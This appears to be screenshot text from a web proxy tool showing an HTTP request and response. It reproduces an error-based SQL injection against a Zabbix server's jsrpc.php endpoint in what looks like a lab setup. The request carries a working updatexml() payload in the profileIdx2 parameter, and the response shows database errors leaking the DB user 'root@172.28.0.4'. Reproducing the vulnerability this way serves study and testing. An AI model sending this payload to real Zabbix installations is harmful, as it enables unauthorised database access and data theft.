 Send Cancel < > Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 GET /jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&
resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0) HTTP/1.1
2 Host: your-vps-ip:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions Select extension...
ZABBIX Monitoring Inventory Reports
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (18, 2, 'web.item.graph.period', '3600', 2,
updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.28.0.4']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (19, 2, 'web.item.graph.stime', '20220302223830', 3,
updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
– root@172.28.0.4']
– Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (20, 2, 'web.item.graph.isnow', '1', 2, updatexml(0,conc
[XPATH syntax error: '
– root@172.28.0.4']
INSPECTOR